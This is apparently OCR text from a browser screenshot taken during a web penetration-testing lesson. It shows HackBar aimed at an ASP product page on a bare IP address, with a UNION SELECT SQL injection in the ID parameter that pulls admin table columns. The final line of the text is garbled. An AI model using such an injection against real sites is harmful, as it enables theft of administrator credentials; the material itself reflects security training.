 福建雕塑，脱胎漆器,雕塑家 胡文平
福建雕塑，脱胎漆器,雕塑家 胡文平
火狐主页
头条巴士
59.63.200.79:8004/ProductShow.asp
SSR
11
Kali
Exploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
产品中心
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
产品展示
1 >> b9a2a2b5dffb918c >> 119.166.225.88
119.166.225.88
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
DOM
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
Execute
http://59.63.200.79:8004/ProductShow.asp
Post data
Referer
User Agent
Cookies
Clear All
C
ID=105+UNION+SELECT+1,2,admin.*,19,20,21,22,23,24,25,26+from+adı